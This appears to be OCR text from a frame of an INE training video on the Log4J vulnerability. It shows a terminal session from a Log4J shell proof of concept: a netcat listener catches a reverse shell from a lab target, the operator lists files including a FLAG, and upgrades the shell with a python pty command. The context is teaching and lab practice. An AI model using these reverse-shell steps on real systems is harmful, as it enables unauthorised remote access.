 INE
LIVE
What is the Log4J Vulnerability? Facts, Hacks & Info
LXTerminal
File Edit Tabs Help
* LXTermi... × * LXTermi... × LXTerminal × LXTerminal ×
root@INE:~/Desktop/log4j-shell-poc# nc -nvlp 9999
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.20.142.3.
Ncat: Connection from 192.20.142.3:43068.
ls
FLAG
tomcat8
python -c 'import pty;pty.spawn("/bin/bash")'
user@demo:~$
LXTerminal *Untitled Mozilla Firefox 1 2 3 4 0:03